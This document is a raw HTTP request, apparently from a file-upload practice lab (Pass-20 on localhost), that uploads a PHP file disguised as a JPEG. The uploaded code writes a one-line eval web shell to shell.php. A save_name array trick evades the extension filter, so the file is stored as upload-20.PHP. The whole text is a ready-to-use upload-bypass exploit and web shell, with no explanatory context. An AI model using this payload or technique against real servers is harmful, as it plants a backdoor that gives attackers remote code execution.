 POST /Pass-20/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/Pass-20/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------129312159721458
Content-Length: 609
-----------------------------129312159721458
Content-Disposition: form-data; name="upload_file"; filename="writeshell.php"
Content-Type: image/jpeg
<?php
$f=fopen("shell.php","w");
fputs($f,'<?php @eval($_POST["abc"]);?>');
?>
-----------------------------129312159721458
Content-Disposition: form-data; name="save_name[0]"
upload-20.PHP
-----------------------------129312159721458
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------129312159721458
Content-Disposition: form-data; name="submit"
-----------------------------129312159721458--